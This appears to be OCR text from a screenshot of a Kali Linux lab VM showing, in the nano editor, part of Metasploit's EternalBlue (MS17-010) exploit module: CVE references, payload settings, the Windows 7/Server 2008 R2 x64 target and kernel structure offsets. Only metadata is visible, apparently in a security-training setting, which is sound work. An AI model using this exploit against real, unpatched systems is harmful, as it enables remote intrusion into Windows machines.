 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Mon 05:50
root@kali: /usr/share/metasploit-framework/modules/exploits/windows/smb
File Edit View Search Terminal Help
GNU nano 3.2 ms17_010_eternalblue.rb
['CVE', '2017-0146'],
['CVE', '2017-0147'],
['CVE', '2017-0148'],
['URL', 'https://github.com/RiskSense-Ops/MS17-010']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
'WfsDelay' => 5
},
'Privileged' => true,
'Payload' =>
{
'Space' => 2000, # this can be more, needs to be recalculated
'EncoderType' => Msf::Encoder::Type::Raw
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows 7 and Server 2008 R2 (x64) All Service Packs',
{
'Platform' => 'win',
'Arch' => [ARCH_X64],
'os_patterns' => ['Server 2008 R2', 'Windows 7', 'Windows Embedded Standard 7'],
'ep_thl_b' => 0x308, # EPROCESS.ThreadListHead.Blink offset
'et_alertable' => 0x4c, # ETHREAD.Alertable offset
'teb_acp' => 0x2c8, # TEB.ActivationContextPointer offset
'et_tle' => 0x420 # ETHREAD.ThreadListEntry offset
}
]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Mar 14 2017',
'Notes' =>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next